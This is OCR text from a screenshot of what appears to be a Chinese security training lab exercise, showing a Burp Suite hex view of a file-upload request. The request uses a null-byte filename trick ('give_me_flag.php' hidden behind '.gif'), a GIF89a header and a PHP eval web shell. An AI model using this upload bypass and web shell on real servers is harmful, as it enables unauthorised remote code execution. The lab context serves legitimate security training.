 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第3题、请访问192.168.5
收起答题卡
1 2 3 4
e攻防致力于普及中国最好的
© 2023年网安世纪 保留所有
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.5.10 HTTP/1 ?
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
INSPECTOR
000001c0 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-Length: 4
000001d0 30 34 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 04 Origin: http
000001e0 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 2e 31 30 0d ://192.168.5.10
000001f0 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
00000200 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 se Referer: htt
00000210 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 2e 31 30 p://192.168.5.10
00000220 2f 55 50 4c 4f 41 44 33 2f 0d 0a 55 70 67 72 61 /UPLOAD3/ Upgra
00000230 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
00000240 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1 -----
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 31 34 31 35 34 38 34 30 --------14154840
00000270 31 35 32 34 35 36 36 33 31 34 31 30 31 31 39 33 1524566314101193
00000280 35 35 32 33 34 34 0d 0a 43 6f 6e 74 65 6e 74 2d 552344 Content-
00000290 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002a0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
000002b0 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 67 le"; filename="g
000002c0 69 76 65 5f 6d 65 5f 66 6c 61 67 2e 70 68 70 00 ive_me_flag.php
000002d0 2e 67 69 66 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .gif" Content-T
000002e0 79 70 65 3a 20 69 6d 61 67 65 2f 67 69 66 0d 0a ype: image/gif
000002f0 0d 0a 47 49 46 38 39 61 0d 0a 3c 3f 70 68 70 20 GIF89a <?php
00000300 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 67 69 @eval($_POST['gi
00000310 76 65 6d 65 66 6c 61 67 27 5d 29 3b 3f 3e 0d 0a vemeflag']);?>
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------